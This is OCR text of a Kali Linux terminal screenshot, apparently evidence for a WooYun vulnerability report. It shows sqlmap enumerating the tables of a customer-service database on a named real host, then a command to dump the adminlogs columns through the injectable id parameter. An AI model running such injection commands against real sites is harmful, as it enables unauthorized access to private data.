 应用程序 位置 -6 ℃ 1月2日星期四 17:06 拼 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[16:03:29] [INFO] the SQL query used returns 9 entries
[16:03:30] [INFO] retrieved: adminlogs
[16:03:34] [INFO] retrieved: article
[16:03:36] [INFO] retrieved: article_cat
[16:03:36] [INFO] retrieved: menu
[16:03:45] [INFO] retrieved: online_service
[16:03:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:03:50] [INFO] retrieved: rolemenu
[16:03:51] [INFO] retrieved: roles
[16:03:52] [INFO] retrieved: roleusers
[16:03:52] [INFO] retrieved: slide
Database: customer_service
[9 tables]
+----------------+
| adminlogs      |
| article        |
| article_cat    |
| menu           |
| online_service |
| rolemenu       |
| roles          |
| roleusers      |
| slide          |
+----------------+
[16:03:52] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/kf.kongzhong.com'
[*] shutting down at 16:03:52
root@kali:~# sqlmap -u http://kf.kongzhong.com/faqslist.php?id=7 --columns -T ad
minlogs -D customer_service
sqlmap/1.0-dev-192a911 - automatic SQL injection and database takeover tool
http://sqlmap.org
[空中网——互联网游... [Oracle VM VirtualBo... [root@kali: ~] root@kali: ~ [*无标题文档] [WooYun.org | 提交... www.wooyun.org